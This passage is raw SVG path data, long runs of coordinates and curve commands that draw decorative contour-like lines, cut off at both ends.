1327.77 702.97 1342 702.102C1353.73 701.323 1365.7 701.083 1377.27 700.845C1382.37 700.724 1387.5 700.624 1392.61 700.484L1392.55 698.485C1387.44 698.647 1382.34 698.747 1377.23 698.847C1365.62 699.087 1353.62 699.327 1341.86 700.124C1327.55 701.014 1313.3 702.742 1299.18 705.302C1274.49 709.947 1251.05 719.943 1230.46 734.617C1215.17 745.446 1206.68 759.534 1205.17 776.521C1202.51 806.676 1211.03 834.532 1220.77 862.766C1224.23 872.818 1228.56 882.709 1232.73 892.303C1235.53 898.776 1238.44 905.45 1241.06 912.106C1248.74 931.61 1248.32 949.355 1239.75 966.34C1238.38 969.056 1237.25 971.916 1236.13 974.693C1235.39 976.574 1234.62 978.45 1233.8 980.288C1226.09 997.514 1230.69 1012.54 1246.72 1022.59C1251.22 1025.41 1255.97 1028.03 1260.58 1030.55C1267.1 1033.97 1273.43 1037.76 1279.54 1041.9C1286.99 1047.19 1290.97 1053.07 1291.36 1059.38C1291.75 1065.7 1288.42 1072.25 1281.77 1078.33C1276.6 1083.06 1272.04 1087.14 1267.84 1090.8C1263.32 1094.77 1259.64 1099.64 1257 1105.1C1254.36 1110.56 1252.83 1116.51 1252.49 1122.59C1252.12 1128.87 1253.01 1135.16 1255.11 1141.07C1257.2 1146.99 1260.45 1152.41 1264.66 1157C1273.74 1166.99 1283.82 1172.03 1294.68 1172.03C1296.75 1172.02 1298.82 1171.84 1300.86 1171.48V1171.49ZM-10.875 1164.55C-5.97881 1161.82 -1.47461 1158.41 2.5105 1154.42C18.8911 1135.86 30.7694 1113.63 37.1873 1089.52C39.5356 1081.18 38.7722 1074.05 34.9954 1068.89C30.786 1063.18 23.1951 1060.12 12.9976 1060.04H12.6846C5.52312 1060.35 -1.58073 1061.49 -8.4895 1063.44C-11.601 1064.18 -14.8108 1064.95 -17.9614 1065.55V1065.97L-17.6694 1067.53C-14.4581 1066.91 -11.1902 1066.13 -8.03955 1065.37C-1.2788 1063.46 5.67357 1062.34 12.6826 1062.04H12.9761C22.5259 1062.12 29.5902 1064.89 33.4062 1070.09C36.7917 1074.73 37.4556 1081.24 35.2854 1088.98C28.944 1112.78 17.2133 1134.73 1.03906 1153.06C-2.81823 1156.92 -7.17848 1160.21 -11.918 1162.85H-11.8965C-13.9141 1164.11 -15.9671 1165.41 -17.9436 1166.77V1167.73L-17.2781 1168.71C-15.2116 1167.25 -13 1165.89 -10.865 1164.55L-10.875 1164.55ZM1867.1 1148.23C1887.49 1138.75 1904.65 1122.77 1919.56 1099.37L1920.95 1097.19C1930.27 1082.52 1939.07 1068.68 1953.1 1058.48C1960.09 1053.27 1966.75 1047.62 1973.05 1041.56C1990.98 1024.98 2004.66 1004.18 2012.92 980.968C2014 977.348 2016.12 974.145 2019.01 971.778C2021.9 969.411 2025.43 967.989 2029.12 967.699C2031.16 967.419 2033.21 967.142 2035.27 966.86C2040 966.218 2044.89 965.561 2049.69 964.722C2064.85 962.104 2084.38 957.386 2100.84 944.059C2109.61 936.965 2115.35 927.571 2120.88 918.501C2122.31 916.143 2123.76 913.783 2125.25 911.467C2133.68 898.356 2144.11 892.361 2158.18 892.683C2171.86 892.963 2185.76 892.925 2199.2 892.883C2209.34 892.843 2219.83 892.825 2230.14 892.925C2236.47 892.831 2242.79 893.584 2248.93 895.163C2258.71 898.04 2268.55 901.277 2278.09 904.415C2285.62 906.891 2293.41 909.451 2301.12 911.828C2316.99 916.724 2331.35 916.746 2345.03 911.928C2355.78 908.152 2367.3 895.183 2367.22 880.835C2366.88 868.592 2365.72 856.388 2363.76 844.306C2362.84 837.711 2361.88 830.917 2361.21 824.185C2359.48 804.738 2354.38 785.759 2346.15 768.132C2333.82 742.254 2330.14 715.035 2334.91 684.983C2335.37 683.157 2336.2 681.448 2337.34 679.968C2338.48 678.488 2339.92 677.269 2341.55 676.39C2355.38 670.171 2370.81 668.686 2385.54 672.156C2401.5 676.075 2417.17 681.143 2432.43 687.321C2457.3 696.833 2481.12 707.064 2498.94 727.267C2509.18 738.879 2512.74 751.906 2509.51 766.014C2507.99 772.159 2506.13 778.21 2503.93 784.139C2502.4 788.515 2500.82 793.051 2499.53 797.607L2498.67 800.665C2495.99 809.047 2494.1 817.672 2493.03 826.423C2491.19 847.063 2499.94 864.609 2519 878.559C2527.44 884.794 2537.82 887.659 2548.18 886.612C2560.1 884.976 2571.43 880.311 2581.13 873.045C2588.64 867.633 2596.95 863.503 2605.75 860.816C2611.22 859.457 2616.82 858.68 2622.45 858.498C2626.05 858.258 2629.78 857.998 2633.4 857.441C2634.4 857.279 2635.5 857.179 2636.62 857.079C2641.7 856.621 2648.02 856.04 2649.27 849.345C2650.57 842.489 2644.79 839.014 2639.69 835.937L2638.24 835.058C2628.39 828.983 2617.32 827.744 2606.6 826.545L2605.46 826.425V826.405C2596.07 825.344 2586.28 818.432 2579.28 807.881C2571.58 796.291 2568.83 782.484 2571.94 770.952C2575.58 757.424 2584.79 746.533 2598.59 739.439C2623.47 726.65 2634.42 707.386 2633.07 678.81C2632.1 658.108 2632.37 636.988 2632.64 616.543C2632.72 610.39 2632.82 604.253 2632.86 598.121C2632.99 580.975 2627.44 565.348 2615.85 550.381C2607.55 539.65 2599.65 529.079 2594.11 517.489C2585.64 498.75 2570.31 484.15 2551.41 476.822C2539.08 471.868 2526.44 467.07 2514.23 462.434C2508.77 460.373 2503.29 458.297 2497.83 456.197L2497.15 458.077C2502.63 460.174 2508.09 462.254 2513.57 464.33C2525.78 468.966 2538.4 473.742 2550.71 478.698C2569.14 485.86 2584.1 500.105 2592.37 518.384C2598.01 530.134 2605.99 540.827 2614.35 551.636C2625.64 566.244 2631.08 581.451 2630.94 598.119C2630.88 604.247 2630.81 610.381 2630.73 616.521C2630.45 637.004 2630.18 658.166 2631.16 678.93C2632.47 706.627 2621.84 725.291 2597.75 737.68C2583.45 745.054 2573.88 756.382 2570.1 770.452C2566.8 782.742 2569.58 796.79 2577.72 809.042C2585.05 820.07 2595.37 827.326 2605.31 828.445L2606.45 828.565C2616.93 829.744 2627.82 830.963 2637.28 836.798L2638.75 837.677C2643.74 840.675 2648.46 843.51 2647.42 848.986C2646.45 854.181 2641.61 854.623 2636.5 855.103C2635.35 855.222 2634.23 855.322 2633.18 855.482C2629.64 856.022 2625.94 856.282 2622.37 856.521C2616.61 856.718 2610.88 857.521 2605.27 858.919C2596.27 861.657 2587.76 865.876 2580.08 871.411C2570.65 878.488 2559.63 883.03 2548.03 884.62C2538.15 885.623 2528.26 882.885 2520.22 876.926C2501.77 863.418 2493.3 846.492 2495.05 826.589C2496.12 817.968 2497.99 809.47 2500.63 801.21L2501.49 798.153C2502.76 793.657 2504.33 789.141 2505.86 784.784C2508.07 778.789 2509.95 772.672 2511.49 766.462C2514.86 751.694 2511.16 738.044 2500.48 725.936C2482.35 705.392 2458.32 695.06 2433.2 685.451C2417.86 679.227 2402.11 674.131 2386.06 670.201C2370.92 666.633 2355.06 668.162 2340.85 674.558C2338.93 675.582 2337.24 677.011 2335.9 678.752C2334.56 680.492 2333.6 682.503 2333.08 684.651C2328.25 715.145 2331.97 742.742 2344.49 769C2352.62 786.412 2357.67 805.161 2359.38 824.373C2360.05 831.125 2361.01 837.961 2361.93 844.576C2363.88 856.564 2365.03 868.675 2365.37 880.823C2365.45 893.872 2354.62 906.441 2344.49 910.018C2331.2 914.694 2317.23 914.654 2301.77 909.898C2294.08 907.54 2286.29 904.98 2278.77 902.504C2269.22 899.367 2259.36 896.11 2249.56 893.234C2243.25 891.614 2236.76 890.841 2230.26 890.936C2219.93 890.816 2209.44 890.856 2199.28 890.896C2185.86 890.936 2171.96 890.974 2158.32 890.696C2143.74 890.455 2132.43 896.829 2123.72 910.38C2122.22 912.718 2120.77 915.094 2119.32 917.452C2113.86 926.386 2108.23 935.618 2099.73 942.512C2083.63 955.559 2064.41 960.198 2049.46 962.773C2044.7 963.593 2039.81 964.254 2035.09 964.891C2033.04 965.171 2030.99 965.433 2028.93 965.733C2024.88 966.075 2021.03 967.645 2017.86 970.241C2014.7 972.836 2012.36 976.338 2011.16 980.298C2003.01 1003.2 1989.51 1023.73 1971.83 1040.09C1965.6 1046.09 1959 1051.69 1952.08 1056.85C1937.74 1067.28 1928.42 1081.93 1919.42 1096.1L1918.03 1098.28C1903.33 1121.36 1886.45 1137.11 1866.39 1146.42C1855.98 1151.25 1847.11 1152.19 1838.46 1149.35C1831.59 1147.02 1825.8 1142.18 1822.2 1135.77C1811.67 1118.28 1809.11 1102.26 1814.33 1086.81C1815.33 1083.34 1817.29 1080.23 1819.98 1077.88C1822.67 1075.52 1825.96 1074 1829.48 1073.52C1834.19 1072.9 1839.03 1072.44 1843.7 1072C1848.42 1071.54 1853.29 1071.08 1858.09 1070.46C1860.85 1070.1 1863.64 1069.78 1866.42 1069.46C1875.27 1068.69 1884.04 1067.22 1892.67 1065.06C1908.85 1060.53 1918.77 1049 1922.18 1030.79C1922.71 1027.92 1923.18 1025.02 1923.62 1022.12C1925.07 1013.05 1926.54 1003.66 1930.65 994.966C1936.81 981.935 1947.6 974.703 1964.58 972.203C1977.36 970.327 1990.67 968.868 2004.15 967.847C2011.63 967.289 2015.97 963.85 2017.44 957.376L2018.18 954.099C2020.32 945.461 2022.01 936.717 2023.27 927.901C2025.91 906.777 2031.25 885.517 2052.43 873.125C2062.39 867.36 2073.15 863.188 2084.35 860.756C2119.47 853.122 2144.87 832.921 2162.02 799.008C2166.19 790.773 2170.29 782.34 2174.29 774.189C2178.91 764.757 2183.68 754.984 2188.53 745.474C2197.1 728.668 2207.3 711.403 2223.52 698.891C2236.01 689.533 2250.82 683.945 2266.26 682.765C2282.31 681.206 2299.61 679.27 2319.14 676.87C2326.67 675.931 2331.12 670.575 2331.96 661.363C2332.43 656.207 2332.62 650.932 2332.82 645.836C2333.31 632.709 2333.82 619.139 2339.16 606.651C2342.88 597.687 2347.52 589.152 2353.01 581.193C2365.27 563.808 2376.42 548.221 2389 533.633C2399.7 521.732 2411.05 510.463 2423 499.882L2426.22 496.902C2434.23 489.531 2442.98 482.657 2451.43 476L2454.73 473.402C2463.48 466.432 2473.63 461.506 2484.44 458.973C2487.18 458.447 2489.97 458.213 2492.76 458.275C2494.09 458.253 2495.42 458.233 2496.73 458.153L2496.61 456.155C2495.32 456.233 2494.03 456.275 2492.72 456.275C2489.79 456.227 2486.87 456.481 2483.99 457.032C2472.9 459.643 2462.5 464.697 2453.52 471.84L2450.22 474.438C2441.74 481.112 2432.95 488.006 2424.89 495.44L2421.66 498.417C2409.66 509.049 2398.26 520.371 2387.52 532.33C2374.88 546.996 2363.68 562.625 2351.41 580.048C2345.84 588.13 2341.13 596.791 2337.34 605.886C2331.84 618.717 2331.34 632.483 2330.85 645.794C2330.65 650.87 2330.46 656.125 2329.99 661.221C2329.22 669.514 2325.48 674.11 2318.87 674.929C2299.36 677.327 2282.08 679.248 2266.03 680.805C2250.23 682.017 2235.08 687.744 2222.32 697.33C2205.76 710.08 2195.45 727.565 2186.76 744.57C2181.88 754.102 2177.11 763.874 2172.49 773.324C2168.52 781.479 2164.39 789.892 2160.24 798.125C2143.39 831.477 2118.42 851.34 2083.9 858.833C2072.51 861.307 2061.55 865.553 2051.42 871.423C2029.44 884.292 2023.86 907.071 2021.28 927.673C2020.03 936.414 2018.34 945.085 2016.23 953.651L2015.48 956.928C2014.19 962.603 2010.63 965.361 2003.96 965.861C1990.44 966.88 1977.07 968.359 1964.25 970.237C1946.56 972.835 1935.31 980.408 1928.83 994.119C1924.6 1003.07 1923.1 1012.6 1921.65 1021.82C1921.18 1024.69 1920.73 1027.57 1920.2 1030.43C1916.97 1047.83 1907.5 1058.82 1892.1 1063.14C1883.58 1065.26 1874.91 1066.71 1866.17 1067.47C1863.37 1067.79 1860.57 1068.11 1857.79 1068.47C1853.04 1069.07 1848.16 1069.55 1843.47 1069.99C1838.77 1070.43 1833.92 1070.89 1829.16 1071.51C1825.29 1072.04 1821.64 1073.7 1818.67 1076.3C1815.7 1078.89 1813.52 1082.31 1812.41 1086.14C1806.97 1102.2 1809.59 1118.77 1820.45 1136.8C1824.3 1143.62 1830.46 1148.76 1837.77 1151.24C1841.15 1152.37 1844.67 1152.95 1848.22 1152.94C1854.78 1152.78 1861.22 1151.17 1867.11 1148.23H1867.1ZM-14.1626 1135.2C-12.472 1132.9 -10.979 1130.46 -9.70068 1127.91C-5.88662 1119.65 -9.35074 1108 -17.2959 1102.47L-17.959 1103.45V1104.45C-11.2095 1109.5 -8.17471 1119.91 -11.4819 1127.04C-12.7094 1129.5 -14.1431 1131.84 -15.7673 1134.04C-16.4934 1135.1 -17.2352 1136.16 -17.9202 1137.24L-16.2781 1138.33C-15.6029 1137.27 -14.8791 1136.24 -14.1531 1135.19L-14.1626 1135.2ZM1594.38 1123.83C1597.92 1120.13 1599.49 1116.59 1599.04 1113.3C1598.61 1110.04 1596.2 1107.12 1591.92 1104.64C1590.59 1103.94 1589.2 1103.38 1587.77 1102.97C1587.16 1102.77 1586.54 1102.55 1585.93 1102.33L1585.25 1104.2C1585.89 1104.44 1586.54 1104.64 1587.18 1104.86C1588.49 1105.23 1589.76 1105.74 1590.96 1106.38H1590.94C1594.67 1108.54 1596.75 1110.96 1597.1 1113.58C1597.47 1116.24 1596.09 1119.21 1592.99 1122.43C1587.85 1127.81 1579.12 1130.78 1570.2 1130.26C1562.82 1129.81 1556.66 1127.01 1553.27 1122.53C1552.09 1121.19 1551.25 1119.58 1550.82 1117.82C1550.4 1116.07 1550.42 1114.24 1550.86 1112.5C1551.4 1111.16 1552.28 1109.99 1553.39 1109.11C1554.51 1108.22 1555.84 1107.65 1557.24 1107.44C1563.57 1106.15 1569.98 1105.33 1576.42 1105C1579.26 1104.78 1582.11 1104.57 1584.95 1104.27L1584.76 1102.28C1581.94 1102.58 1579.1 1102.8 1576.26 1103.03C1569.72 1103.36 1563.21 1104.19 1556.79 1105.5C1555.07 1105.78 1553.45 1106.52 1552.08 1107.63C1550.72 1108.73 1549.66 1110.18 1549 1111.83C1547.73 1115.47 1548.71 1119.81 1551.7 1123.76C1555.42 1128.68 1562.12 1131.78 1570.06 1132.26C1570.78 1132.3 1571.51 1132.32 1572.21 1132.32C1580.93 1132.32 1589.26 1129.14 1594.39 1123.82L1594.38 1123.83ZM403.799 1096.33C410.118 1092.67 408.827 1085.18 407.792 1079.16L407.498 1077.41C407.537 1077.15 407.537 1076.9 407.498 1076.64C406.813 1072.97 406.03 1069.31 405.265 1065.64C403.436 1057.67 402.038 1049.6 401.077 1041.48C399.864 1029.41 399.082 1017.06 398.338 1005.13C397.77 996.113 397.183 986.801 396.418 977.649C394.696 957.108 386.672 940.582 372.602 928.55C363.776 921.017 354.207 913.303 342.465 904.273L340.371 902.654C323.874 889.943 306.79 876.816 286.418 869.622C278.689 866.905 270.781 864.367 263.112 861.929L263.153 861.909C259.648 860.79 256.152 859.664 252.663 858.532L252.076 860.428C255.56 861.568 259.056 862.695 262.564 863.807C270.217 866.245 278.121 868.763 285.814 871.479C305.912 878.573 322.858 891.622 339.238 904.231L341.332 905.85C353.033 914.862 362.585 922.555 371.369 930.069C385.048 941.759 392.817 957.825 394.5 977.809C395.263 986.941 395.848 996.253 396.418 1005.24C397.163 1017.19 397.946 1029.54 399.158 1041.67C400.12 1049.87 401.525 1058.01 403.365 1066.05C404.128 1069.71 404.894 1073.37 405.579 1077.02C405.547 1077.26 405.547 1077.5 405.579 1077.74L405.87 1079.52C406.889 1085.48 407.966 1091.63 402.839 1094.61C398.846 1096.91 391.841 1095.81 386.929 1094.79C373.776 1092.03 362.037 1085.38 350.686 1078.92C345.637 1076.07 340.411 1073.11 335.129 1070.51C311.822 1059.1 286.988 1051.67 265.071 1045.12C257.008 1042.72 248.728 1040.44 240.746 1038.24C229.2 1035.06 217.262 1031.79 205.697 1028.01C185.501 1021.42 176.948 1009.39 176.187 986.505C175.656 971.076 178.944 955.931 182.114 941.262C182.859 937.826 183.601 934.389 184.306 930.952L185.521 924.897C187.848 913.389 190.235 901.477 193.173 889.907C197.026 874.68 208.102 865.348 226.087 862.151C231.879 861.275 237.726 860.828 243.582 860.812C246.282 860.732 248.963 860.672 251.644 860.512L251.527 858.514C248.865 858.676 246.206 858.736 243.525 858.813C237.577 858.83 231.639 859.285 225.755 860.174C206.947 863.511 195.343 873.343 191.273 889.39C188.337 900.998 185.932 912.93 183.601 924.48L182.388 930.535C181.703 933.97 180.961 937.407 180.216 940.824C177.006 955.591 173.699 970.878 174.228 986.565C175.03 1010.13 184.247 1023.09 205.108 1029.89C216.713 1033.67 228.669 1036.96 240.233 1040.14C248.219 1042.34 256.458 1044.6 264.519 1047.01C286.358 1053.55 311.133 1060.96 334.285 1072.31C339.508 1074.87 344.694 1077.81 349.724 1080.67C361.211 1087.18 373.09 1093.92 386.536 1096.73C389.749 1097.47 393.027 1097.89 396.32 1097.97C398.913 1098.08 401.49 1097.52 403.809 1096.33L403.799 1096.33ZM563.681 1090.3C582.998 1086.88 599.378 1075.85 608.671 1060.06C617.516 1045.01 619.123 1027.43 613.27 1009.18C611.432 1003.41 609.416 997.576 607.459 991.919C604.446 983.166 601.315 974.134 598.732 965.099C590.233 934.296 575.455 905.674 555.366 881.111C541.081 863.725 539.534 845.181 550.806 825.999L552.609 822.942C561.865 807.213 571.433 790.947 580.123 774.541C588.786 758.182 601.387 744.346 616.737 734.337C621.593 731.208 626.049 727.475 630.003 723.224C643.468 708.106 654.249 690.707 661.863 671.808C673.859 642.313 689.632 623.03 711.49 611.14C712.565 610.54 713.663 609.941 714.737 609.341C724.13 604.127 733.858 598.732 744.893 600.389C754.969 601.88 764.791 604.806 774.071 609.081C801.938 622.108 827.337 640.153 851.901 657.618C856.284 660.736 860.674 663.84 865.069 666.93C871.683 671.586 878.141 676.722 884.385 681.698C890.765 686.793 897.358 692.029 904.151 696.785C920.413 708.133 935.579 709.352 949.239 700.382C955.879 695.87 961.633 690.13 966.205 683.456C976.264 668.911 979.589 651.523 976.105 631.8C972.174 609.479 968.082 586.379 965.264 563.538C963.698 550.949 962.563 537.56 964.718 524.869C968.319 504.478 975.322 484.871 985.42 466.9C991.252 456.327 999.277 450.714 1008.59 450.652C1019.67 450.778 1030.73 451.485 1041.74 452.77C1046.01 453.19 1050.45 453.631 1054.8 453.989C1070.78 455.308 1085.15 455.849 1099.16 448.913C1114.7 441.22 1125.91 428.61 1135.71 416.141C1151.17 396.458 1165.6 375.436 1179.53 355.093L1181.41 352.355C1188.52 341.612 1198.44 333.119 1210.04 327.836C1214.89 325.85 1219.9 324.306 1225.01 323.222C1227.77 322.542 1230.6 321.843 1233.37 321.024C1245.93 317.247 1258.69 312.471 1264.29 299.384C1269.79 286.384 1271.41 272.014 1268.94 258.077C1266.62 243.811 1260.51 234.137 1250.27 228.484C1246.91 226.803 1243.37 225.509 1239.73 224.627C1238.12 224.166 1236.46 223.706 1234.85 223.167L1234.56 224.128C1236.16 224.667 1237.85 225.147 1239.47 225.605C1243.04 226.472 1246.51 227.738 1249.8 229.381L1249.82 229.423C1259.77 234.939 1265.72 244.371 1267.99 258.299C1270.43 272.038 1268.83 286.206 1263.41 299.022C1257.99 311.712 1245.46 316.39 1233.11 320.104C1230.37 320.924 1227.53 321.603 1224.8 322.285C1219.62 323.389 1214.56 324.954 1209.65 326.961C1197.89 332.327 1187.84 340.936 1180.61 351.82L1178.73 354.557C1164.8 374.88 1150.39 395.902 1134.95 415.565C1125.23 427.955 1114.11 440.444 1098.73 448.056C1084.93 454.87 1070.71 454.331 1054.88 453.032C1050.53 452.67 1046.11 452.232 1041.82 451.813C1030.78 450.523 1019.69 449.816 1008.57 449.695C998.89 449.756 990.591 455.55 984.565 466.44C974.41 484.509 967.372 504.227 963.761 524.731C961.589 537.562 962.724 551.051 964.289 563.698C967.109 586.578 971.199 609.681 975.152 632.02C978.636 651.763 975.446 668.429 965.407 682.937C960.91 689.514 955.239 695.168 948.693 699.603C935.385 708.337 920.591 707.138 904.701 696.026C897.93 691.312 891.336 686.054 884.976 680.978C878.714 676.003 872.257 670.847 865.603 666.171C861.218 663.092 856.834 659.988 852.451 656.859C827.852 639.376 802.412 621.289 774.467 608.22C765.101 603.898 755.185 600.946 745.013 599.45C733.643 597.731 723.782 603.206 714.251 608.502C713.175 609.101 712.099 609.701 711.023 610.282C688.949 622.29 673.04 641.736 660.945 671.45C653.369 690.238 642.648 707.535 629.262 722.567C625.372 726.763 620.98 730.442 616.19 733.518C600.701 743.616 587.985 757.577 579.243 774.083C570.573 790.469 561.006 806.736 551.765 822.462L549.965 825.52C538.634 844.823 540.239 864.287 554.622 881.792C574.628 906.247 589.34 934.747 597.792 965.421C600.395 974.473 603.526 983.524 606.54 992.278C608.497 997.911 610.493 1003.75 612.35 1009.52C618.125 1027.47 616.559 1044.79 607.849 1059.58C598.71 1075.13 582.546 1085.98 563.525 1089.35C547.243 1092.25 529.609 1089.17 509.611 1079.94C496.738 1073.93 484.254 1067.09 472.234 1059.46C455.249 1048.77 447.245 1032.98 449.083 1013.84C449.837 1007.46 451.008 1001.14 452.588 994.916C453.605 990.538 454.641 986.024 455.386 981.527C456.58 974.293 457.382 966.862 458.165 959.668C458.498 956.67 458.809 953.693 459.163 950.694C460.884 936.027 462.6 921.346 464.31 906.651C464.486 905.074 464.702 903.514 464.897 901.955C466.246 891.564 467.656 880.811 461.531 870.222C459.276 866.08 455.997 862.614 452.021 860.17C448.044 857.726 443.51 856.389 438.87 856.294C430.981 855.772 422.938 855.932 415.152 856.072C413.253 856.114 411.375 856.152 409.477 856.172H407.207C372.041 856.172 339.925 844.901 309.125 821.801L306.816 820.062C295.27 811.372 283.333 802.377 268.536 799.859C259.784 798.128 250.786 798.148 242.041 799.919C229.28 802.917 216.445 806.552 204.038 810.071C193.862 812.966 183.331 815.946 172.903 818.562C162.061 821.279 150.907 823.597 140.124 825.835C131.848 827.554 123.314 829.335 114.96 831.271C108.952 832.67 102.944 834.468 97.1299 836.207C92.8638 837.464 88.4609 838.782 84.0774 839.941C74.1929 842.539 69.5394 840.861 64.1167 832.807C55.4299 819.88 50.0854 804.611 47.7371 786.105C46.1054 771.948 46.6801 757.617 49.4397 743.643C51.7983 731.95 56.2713 720.809 62.6294 710.791C74.6254 690.908 88.0107 667.068 96.3081 640.868C100.672 627.102 104.508 613.591 103.529 599.625C102.462 586.95 100.286 574.397 97.03 562.117C94.5056 552.006 91.629 541.812 88.8325 531.943C85.1535 518.994 81.377 505.605 78.3613 492.276C73.9582 472.813 78.9678 457.906 93.2534 447.994C97.0714 445.336 100.731 442.341 104.271 439.441C108.309 436.021 112.516 432.812 116.874 429.829C134.545 418.199 153.86 415.262 175.916 420.859C199.236 426.907 221.802 435.656 243.176 446.937C260.513 455.907 270.651 472.475 273.274 496.155C273.88 501.65 274.37 507.268 274.839 512.701C276.522 531.945 278.245 551.848 285.74 570.434C297.188 598.788 314.311 617.614 338.088 627.985C350.925 633.581 364.876 632.102 374.252 630.503C398.576 626.367 422.881 620.072 445.543 613.897C466.03 608.302 479.043 594.176 484.192 571.875L485.19 567.539C487.381 556.847 490.277 546.318 493.859 536.025C499.808 520.061 512.196 511.428 532.862 508.89C559.028 505.673 583.742 511.428 602.333 516.804C611.335 519.401 619.906 524.255 628.184 528.953C630.767 530.412 633.428 531.931 636.068 533.35C643.015 537.066 652.274 540.923 662.137 537.506C672.665 533.849 676.694 524.597 674.502 509.21C671.647 489.247 671.586 482.453 689.571 472.541C694.093 470.045 698.592 467.507 703.113 464.97C722.802 453.877 743.153 442.389 765.032 435.075C775.997 431.386 787.261 428.698 798.691 427.042C819.885 423.982 842.566 420.287 864.875 413.893C877.08 410.669 889.568 408.687 902.156 407.978C906.871 407.616 911.687 407.536 916.344 407.456C925.653 407.62 934.953 406.79 944.094 404.98C953.154 402.92 961.536 398.492 968.419 392.131C993.312 369.419 1020.44 349.402 1049.38 332.402C1060.3 325.85 1072.51 321.032 1084.33 316.356C1088.2 314.837 1092.21 313.238 1096.13 311.62C1099.3 310.301 1102.59 309.044 1105.76 307.843C1117.67 303.307 1130 298.611 1139.43 289.259C1145.25 283.484 1150.61 277.047 1155.77 270.834C1159.57 266.278 1163.5 261.564 1167.57 257.146C1188.24 234.787 1209.34 224.314 1233.97 224.214V223.215C1209.04 223.315 1187.73 233.886 1166.87 256.464C1162.78 260.901 1158.85 265.619 1155.05 270.195C1149.88 276.39 1144.56 282.804 1138.77 288.539C1129.49 297.731 1117.26 302.407 1105.44 306.904C1102.25 308.103 1098.97 309.362 1095.79 310.68C1091.88 312.299 1087.87 313.878 1083.99 315.416C1072.15 320.092 1059.89 324.948 1048.91 331.523C1019.91 348.557 992.727 368.621 967.792 391.392C961.036 397.645 952.801 401.991 943.898 404.001C934.822 405.797 925.588 406.621 916.344 406.461C911.665 406.539 906.853 406.619 902.096 406.981C889.443 407.69 876.89 409.678 864.621 412.914C842.905 418.766 820.834 423.145 798.553 426.023C787.067 427.704 775.746 430.405 764.719 434.096C742.741 441.451 722.352 452.94 702.624 464.07C698.123 466.608 693.604 469.146 689.083 471.642C670.59 481.833 670.629 489.287 673.506 509.33C675.641 524.175 671.804 533.07 661.804 536.527C654.389 539.107 646.579 537.846 636.522 532.432C633.898 531.033 631.238 529.515 628.655 528.056C620.319 523.338 611.708 518.464 602.587 515.826C583.898 510.411 559.065 504.636 532.724 507.875C511.668 510.473 499.024 519.303 492.92 535.652C489.326 545.984 486.417 556.552 484.212 567.283L483.214 571.619C478.145 593.521 465.388 607.429 445.269 612.904C422.647 619.059 398.361 625.353 374.075 629.49C364.819 631.067 351.062 632.527 338.459 627.032C314.939 616.759 297.972 598.115 286.642 570.018C279.205 551.576 277.481 531.751 275.82 512.569C275.35 507.134 274.861 501.519 274.254 496.003C271.593 471.962 261.28 455.138 243.628 446.004C222.193 434.689 199.563 425.912 176.177 419.844C153.828 414.169 134.279 417.146 116.373 428.934C111.984 431.932 107.752 435.161 103.692 438.608C100.169 441.485 96.51 444.483 92.7332 447.099C78.0757 457.272 72.9307 472.537 77.4297 492.44C80.4434 505.809 84.2184 519.198 87.8994 532.167C90.6998 542.018 93.5744 552.21 96.0989 562.301C99.3475 574.528 101.515 587.028 102.576 599.651C103.555 613.418 99.7406 626.848 95.4138 640.517C87.136 666.615 73.7899 690.392 61.833 710.218C55.4111 720.341 50.8916 731.596 48.5061 743.409C45.7357 757.49 45.1604 771.929 46.8015 786.193C49.1694 804.857 54.5926 820.264 63.3577 833.333C69.0132 841.726 74.1011 843.564 84.375 840.867C88.7781 839.71 93.2007 838.391 97.4668 837.11C103.259 835.371 109.265 833.595 115.234 832.196C123.572 830.236 132.103 828.479 140.361 826.761C151.144 824.523 162.319 822.205 173.18 819.487C183.611 816.871 194.139 813.892 204.335 810.996C216.72 807.479 229.538 803.84 242.28 800.845C250.904 799.11 259.776 799.096 268.405 800.803C282.984 803.283 294.804 812.193 306.252 820.828L308.561 822.566C339.539 845.807 371.829 857.117 407.212 857.117H409.502C411.381 857.095 413.279 857.057 415.177 857.017C422.927 856.875 430.97 856.737 438.817 857.237C443.302 857.294 447.691 858.568 451.535 860.927C455.38 863.286 458.541 866.646 460.696 870.663C466.664 880.957 465.333 891.066 463.926 901.757C463.731 903.334 463.515 904.894 463.339 906.471C461.643 921.14 459.928 935.821 458.193 950.516C457.84 953.513 457.527 956.511 457.195 959.508C456.412 966.682 455.609 974.096 454.435 981.33C453.693 985.786 452.654 990.284 451.656 994.64C450.053 1000.91 448.869 1007.27 448.112 1013.7C446.234 1033.25 454.396 1049.35 471.715 1060.26C483.776 1067.91 496.299 1074.77 509.209 1080.81C524.513 1087.86 538.446 1091.36 551.479 1091.36C555.572 1091.37 559.657 1091.01 563.689 1090.29L563.681 1090.3ZM2799.91 1088.58V1087.56C2796.29 1086.74 2792.68 1085.9 2789.09 1085.04C2771.79 1080.96 2753.86 1076.75 2735.29 1076.89C2723.36 1076.99 2709.81 1077.09 2697.47 1072.27C2682.63 1066.47 2672.12 1052.49 2669.34 1034.84C2665.78 1012.22 2672.51 992.076 2691.22 969.516C2697.88 961.502 2705.41 952.41 2711.77 942.958C2720.19 930.449 2732.61 923.437 2750.89 920.877C2762.2 919.3 2773.8 918.401 2785.02 917.52C2789.99 917.141 2794.96 916.735 2799.93 916.301V915.302L2799.85 914.302C2794.86 914.741 2789.87 915.147 2784.88 915.521C2773.63 916.399 2761.99 917.298 2750.64 918.898C2731.77 921.536 2718.92 928.83 2710.17 941.819C2703.87 951.189 2696.35 960.221 2689.74 968.217C2670.64 991.257 2663.77 1011.9 2667.43 1035.16C2670.32 1053.52 2681.3 1068.09 2696.78 1074.13C2709.48 1079.08 2723.2 1078.98 2735.33 1078.88C2753.65 1078.8 2771.48 1082.94 2788.68 1086.99H2788.64C2792.32 1087.85 2796 1088.71 2799.7 1089.55L2799.91 1088.58ZM555.603 1065.8C562.981 1065.25 570.133 1062.95 576.484 1059.08C595.075 1047.43 600.869 1032.06 595.837 1007.66C591.269 986.47 585.393 965.592 578.245 945.156C572.999 929.643 563.627 915.928 551.178 905.548V905.57C540.796 896.853 528.524 890.796 515.386 887.903L514.936 889.841C527.779 892.661 539.776 898.574 549.928 907.089C562.106 917.233 571.275 930.643 576.403 945.814C583.517 966.173 589.368 986.97 593.92 1008.08C598.732 1031.5 593.215 1046.25 575.446 1057.38C569.371 1061.09 562.526 1063.3 555.464 1063.81C530.143 1065.59 508.93 1061.68 490.592 1051.84C483.281 1047.99 476.913 1042.51 471.963 1035.8C464.703 1025.99 466.328 1014.45 467.774 1004.28C469.613 991.257 471.727 978.026 473.764 965.237C474.917 957.943 476.091 950.65 477.206 943.356C479.831 926.23 485.308 912.442 493.92 901.233C498.695 894.997 505.466 